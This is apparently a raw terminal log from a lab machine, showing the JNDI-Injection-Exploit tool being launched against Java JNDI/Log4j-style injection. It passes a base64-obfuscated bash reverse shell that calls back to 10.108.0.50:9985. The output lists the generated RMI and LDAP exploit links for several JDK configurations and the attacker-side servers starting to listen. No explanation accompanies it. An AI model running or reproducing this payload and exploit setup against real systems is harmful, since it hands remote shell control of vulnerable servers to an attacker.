 [root@adlab jndi]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMDguMC41MC85OTg1IDA+JjE=}|{base64,-d}|{bash,-i}" -A 10.108.0.50
[ADDRESS] >> 10.108.0.50
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMDguMC41MC85OTg1IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.108.0.50:1099/tehc0w
ldap://10.108.0.50:1389/tehc0w
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.108.0.50:1099/ots8ub
ldap://10.108.0.50:1389/ots8ub
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.108.0.50:1099/9uf0r6
----------------------------Server Log----------------------------
2021-12-10 00:05:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 00:05:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 00:05:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389
adlab
adlab
adlab
adlab
adlab
adlab